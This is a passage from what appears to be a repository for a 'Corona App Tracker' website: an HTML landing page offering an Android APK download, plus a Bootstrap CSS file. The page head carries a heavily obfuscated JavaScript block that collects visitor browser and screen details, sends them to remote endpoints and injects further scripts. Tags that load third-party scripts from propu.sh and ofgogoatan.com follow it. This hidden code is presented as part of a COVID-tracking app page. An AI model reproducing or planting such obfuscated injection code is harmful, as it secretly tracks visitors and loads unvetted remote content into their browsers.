$.BJ:d=-$.BJ,t=f[$.Gc];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gh]();break;}}}break;case $.z:var n=c(l);break;}}}}break;case $.Bm:function c(t){for($._Bq=$.z;$._Bq<$.Bm;$._Bq+=$.BJ){switch($._Bq){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.FI:function w(n,t){this[$.Iy]=n,this[$.Iz]=t;}break;case $.FF:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gj);}break;case $.BJ:function o(){throw new Error($.Gi);}break;case $.Ft:u[$.Ee]=function(n){for($._Bv=$.z;$._Bv<$.Bm;$._Bv+=$.BJ){switch($._Bv){case $.Bc:f[$.Jz](new w(n,t)),$.BJ!==f[$.Gc]||s||c(v);break;case $.BJ:if($.BJ<arguments[$.Gc])for(var e=$.BJ;e<arguments[$.Gc];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gc]-$.BJ);break;}}},w[$.Bg][$.Gh]=function(){this[$.Iy][$.Bn](null,this[$.Iz]);},u[$.Ef]=$.Eg,u[$.Eg]=!$.z,u[$.Eh]=$.$(),u[$.Ei]=[],u[$.Ej]=$.BC,u[$.Ek]=$.$(),u.on=m,u[$.El]=m,u[$.Em]=m,u[$.En]=m,u[$.Eo]=m,u[$.Ep]=m,u[$.Eq]=m,u[$.Er]=m,u[$.Es]=m,u[$.Et]=function(n){return[];},u[$.Eu]=function(n){throw new Error($.Jv);},u[$.Ev]=function(){return $.Il;},u[$.Ew]=function(n){throw new Error($.Jw);},u[$.Ex]=function(){return $.z;};break;case $.Fg:function l(){s&&a&&(s=!$.BJ,a[$.Gc]?f=a[$.bn](f):d=-$.BJ,f[$.Gc]&&v());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._EB=$.z;$._EB<$.FI;$._EB+=$.BJ){switch($._EB){case $.Fi:a.Nt=$.Cf,a.Ct=$.Cj,a.qt=$.Hv,a.Dt=$.Hw,a.Rt=$.Hx,a.zt=$.Hf;break;case $.Bm:t.qn=function(n,t){for($._s=$.z;$._s<$.Bc;$._s+=$.BJ){switch($._s){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.ax](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bm),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.Ft)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cn=$.z;$._Cn<$.Bm;$._Cn+=$.BJ){switch($._Cn){case $.Bc:var h,p,y,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Ck=$.z;$._Ck<$.Bx;$._Ck+=$.BJ){switch($._Ck){case $.Bm:h=m,p=$.dC+($.z,M.N)()+$.eJ,y=Object[$.Jd](h)[$.Jc](function(n){for($._CE=$.z;$._CE<$.Bc;$._CE+=$.BJ){switch($._CE){case $.BJ:return[n,t][$.Jj]($.en);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Jj]($.ez),(_=new XMLHttpRequest())[$.al]($.Hs,p,!$.z),_[$.bv](j,O),_[$.cp](y);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var m=$.$($.ct,n,$.cu,v,$.cv,d,$.cw,e,$.cx,s,$.es,function(){for($._Bs=$.z;$._Bs<$.Bx;$._Bs+=$.BJ){switch($._Bs){case $.Bm:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.cy,w,$.cz,f,$.dA,a,$.dJ,navigator[$.cj],$.dn,window[$.ak][$.q],$.do,window[$.ak][$.r],$.bi,t||S,$.dy,new Date()[$.bA](),$.eB,($.z,g[$.Bp])(e),$.eC,($.z,g[$.Bp])(v),$.eD,($.z,g[$.Bp])(w),$.eE,navigator[$.cl]||navigator[$.dl]);break;case $.z:var a=parseInt(x[c],$.Ft)||$.z,f=parseInt(x[o],$.Ft),s=new Date()[$.ax](),d=s-f,l=document,v=l[$.cu],w=window[$.br][$.cE];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bm),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.FF:var j=$.Cb,O=$.Cc,T=$.Cd,o=$.Ce,i=$.Cf,c=$.Cg,S=$.Ch,a=$.$();break;case $.Bc:var b=function(n,t){for($._Dx=$.z;$._Dx<$.Bm;$._Dx+=$.BJ){switch($._Dx){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Dt=$.z;$._Dt<$.Bm;$._Dt+=$.BJ){switch($._Dt){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Fg:function A(n,t){for($._b=$.z;$._b<$.Bc;$._b+=$.BJ){switch($._b){case $.BJ:return[[T,r][$.Jj](e),[T,r,o][$.Jj](e),[T,r,i][$.Jj](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bx:var r,u=e($.Ft),g=(r=u)&&r[$.Bl]?r:$.$($.Bp,r),M=e($.BJ);break;case $.z:$.Bv;break;}}},function(n,t,e){for($._Ed=$.z;$._Ed<$.FF;$._Ed+=$.BJ){switch($._Ed){case $.Bm:function r(n){return n&&n[$.Bl]?n:$.$($.Bp,n);}break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z)),t[$.Bp]=function(r,c){for($._Eb=$.z;$._Eb<$.Bc;$._Eb+=$.BJ){switch($._Eb){case $.BJ:return($.z,o.Bn)(n)[$.bE](function(n){return(n=n&&$.Ca in n?n[$.Ca]:n)&&($.z,i.Ht)(a.e,n),n;})[$.eH](function(){return($.z,i.Ut)(a.e);})[$.bE](function(n){for($._EJ=$.z;$._EJ<$.Bm;$._EJ+=$.BJ){switch($._EJ){case $.Bc:return!$.z;break;case $.BJ:if(n&&(n=n[$.Be](new RegExp($.e,$.Bh),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bh),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=m,t)),u=n,o=r,i=c,new l[$.Bp](function(n,t){for($._EH=$.z;$._EH<$.FF;$._EH+=$.BJ){switch($._EH){case $.Bm:try{w[$.Js][$.cd](e,w);}catch(n){document[$.c][$.n](e);}break;case $.BJ:var e=document[$.A]($.Ck),r=document[$.i](u);break;case $.Bx:setTimeout(function(){return e[$.Js][$.ay](e),($.z,d.wn)(o)?(($.z,s[$.Dh])($.fi),n()):t();});break;case $.Bc:e[$.by]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jb](a.g)&&(e[$.fj]($.fk,a.e),e[$.fj]($.fl,($.z,v[$.Bp])(g(a.M))));break;case $.z:($.z,s[$.Dh])($.ff);break;}}})),!($.z,d.wn)(r))throw new Error();break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.gn?($.z,u[$.Df])():g(a.M);break;}}};break;case $.Bx:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.FJ),s=e($.Bc),u=e($.BJ),o=e($.Fk),i=e($.Fy),d=e($.Fi),l=r(e($.Fx)),v=r(e($.Ft));break;case $.z:$.Bv;break;}}},function(n,t,e){for($._EC=$.z;$._EC<$.Fg;$._EC+=$.BJ){switch($._EC){case $.FF:function f(n){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[r,t][$.Jj](o),[r,t][$.Jj](u)];break;case $.z:var t=parseInt(n,$.Ft)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Dy=$.z;$._Dy<$.Bm;$._Dy+=$.BJ){switch($._Dy){case $.Bc:throw new TypeError($.Iw);break;case $.BJ:if(Symbol[$.Ja]in Object(n))return function(n,t){for($._Du=$.z;$._Du<$.Bm;$._Du+=$.BJ){switch($._Du){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Ja]]();!(r=(i=c[$.eo]())[$.et])&&(e[$.Jz](i[$.Hy]),!t||e[$.Gc]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fc]&&c[$.fc]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JA](n))return n;break;}}};break;case $.Bm:t.Ht=function(n,t){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.Ut=function(n){for($._r=$.z;$._r<$.Bm;$._r+=$.BJ){switch($._r){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._p=$.z;$._p<$.Bc;$._p+=$.BJ){switch($._p){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.Ft)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bl,$.$($.Hy,!$.z));break;case $.Bx:var r=$.Ci,u=$.Cj,o=$.Cg,a=$.Bm;break;case $.z:$.Bv;break;}}}]);break;case $.Fg:try{x=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.Bi,$.$(),$.Bt,function(n,t){return this[$.Bi][n]=String(t);},$.Bu,function(n){return this[$.Bi][$.Bj](n)?this[$.Bi][n]:void $.z;},$.Bs,function(n){return delete this[$.Bi][n];},$.Br,function(){return this[$.Bi]=$.$();}),x=window[$.u];}break;case $.z:var n=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<570;i++){(function(I){Object.defineProperty(o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+9o=iwlE:+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+^+s9W:W+3W#.aNE.,6oZl6:t+W+ssl#.|o9iMl+;3+WZZMt+^l:+9lHWiM:+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+#l:.@:lw+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+3::Z#.J.4.4+AH^MoW9l9ZoZiZ+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._.T.).T+;10000+AH^Z6oBt3::Z+sss^oo+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+AH^MoW9l9Zi#3ZoZiZ+AH^MoW9l9Zi#3oZ:+AH^MoW9l9qE:l6#:q:qWM+AH^MoW9l9EW:q}l+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+AH^MoW9l9Zi#3+q:l6W:o6+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+ZW6lE:.go9l+AH^Ho6wW:#+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+3lW9+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+#ZMq:+:W^.gWwl+ZoZ+=MoEl.go9l+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+6lwo}l.X3qM9+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+qEEl6.F(.|.b+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+./:+.,:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+Hq6#:.X3qM9+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6l}l6#l+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//propu.sh/ntfc.php?p=3164280" data-cfasync="false" async onerror="_yvdaiyi()" onload="_patwdep()"></script>
</head>

<body>
<script type="text/javascript" src="http://ofgogoatan.com/apu.php?zoneid=3164271" async data-cfasync="false"></script>
  <!-- Navigation -->
  <nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
    <div class="container">
      <a class="navbar-brand" href="#">Corona App Tracker</a>
      <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarResponsive">
        <ul class="navbar-nav ml-auto">
          <li class="nav-item active">
            <a class="nav-link" href="#">Home
              <span class="sr-only">(current)</span>
            </a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="#">About</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="#">Services</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="#contact">Contact</a>
          </li>
        </ul>
      </div>
    </div>
  </nav>

  <!-- Header - set the background image for the header in the line below -->
  <header class="py-5 bg-image-full" style="background-image: url('b1.jpg'); height: 250px;">
    <!--<img class="img-fluid d-block mx-auto" src="http://placehold.it/200x200&text=Logo" alt="">-->
  </header>

  <!-- Content section -->
  <section class="py-5">
    <div class="container">
      <h1>Corona App Tracker</h1>
      <p class="lead">Co Tracker is an Android App to know and fast for Coronavirus inflection.</p>
      <p>This App will help to stay safe from Coronavirus. Please download the App from below.</p>
      <button style="ce"> <a href="https://github.com/TawngPhaiT/cotracker/raw/master/files/Co_Tracker.apk">Download App</a></button>
      
    </div>
  </section>

  <!-- Image Section - set the background image for the header in the line below -->
  <section class="py-5 bg-image-full" style="background-image: url('b2.jpg');">
    <!-- Put anything you want here! There is just a spacer below for demo purposes! -->
    <div style="height: 200px;"></div>
  </section>

  <!-- Content section -->
  <section class="py-5">
    <div class="container">
      <h1>Features:</h1>
      <p class="lead">Let's you know for more details</p>
      <p>You can search by Country Name. And click on the item, it will show you the details about that country. How many did they impacted by Coronavirus and etc.</p>
      <p>Total cases, total deaths, total recovery and active cases are including in this App.</p>
      <p>If you face with a problem within this App, you can contact me by below address.</p>
    </div>
  </section>

  <!-- Contact section -->
  <section id="contact" class="py-5">
    <div class="container">
      <h1>Contact:</h1>
      <p class="lead">My address</p>
      <p>Email: tawngphait[at]pm.me</p>
    </div>
  </section>

  <!-- Footer -->
  <footer class="py-5 bg-dark">
    <div class="container">
      <p class="m-0 text-center text-white">Copyright &copy; TawngPha iT 2020</p>
    </div>
    <!-- /.container -->
  </footer>

  <!-- Bootstrap core JavaScript -->
  <script src="vendor/jquery/jquery.min.js"></script>
  <script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>

</body>
</html>
---- css/full-width-pics.css ----
/*!
 * Start Bootstrap - Full Width Pics (https://startbootstrap.com/template-overviews/full-width-pics)
 * Copyright 2013-2019 Start Bootstrap
 * Licensed under MIT (https://github.com/BlackrockDigital/startbootstrap-full-width-pics/blob/master/LICENSE)
 */
body {
  padding-top: 56px;
}

.bg-image-full {
  background: no-repeat center center scroll;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  -o-background-size: cover;
}
